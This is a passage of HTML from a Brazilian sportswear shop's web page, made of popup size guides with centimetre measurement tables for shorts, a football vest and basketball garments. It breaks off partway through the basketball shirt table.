<span class="stratum-table__cell-title has-media-left" >72</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10409" class="elementor elementor-10409 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Feminino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Feminino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Feminino.png?fit=730%2C471&#038;ssl=1" title="Short Feminino" alt="Short Feminino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >30</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >72</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10414" class="elementor elementor-10414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Suplex Feminino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Suplex Feminino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Feminino-Suplex.png?fit=730%2C471&#038;ssl=1" title="Short Feminino Suplex" alt="Short Feminino Suplex" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >22</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >24</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >31</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >25</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >27</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >35</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >29</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >31</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10425" class="elementor elementor-10425 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Colete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Colete Futebol</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Colete-Futebol.png?fit=730%2C471&#038;ssl=1" title="Colete Futebol" alt="Colete Futebol" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >46</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >44</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >50</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >73</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >55</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >76</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >79</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >82</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >62</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10423" class="elementor elementor-10423 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Basquete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Basquete</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Basquete-Masculino.png?fit=730%2C471&#038;ssl=1" title="Short Basquete Masculino" alt="Short Basquete Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >47</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10421" class="elementor elementor-10421 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Camisa Basquete</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Camisa Basquete</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Camiseta-Basquete-Masculino.png?fit=730%2C471&#038;ssl=1" title="Camiseta Basquete Masculino" alt="Camiseta Basquete Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >52</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >37</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
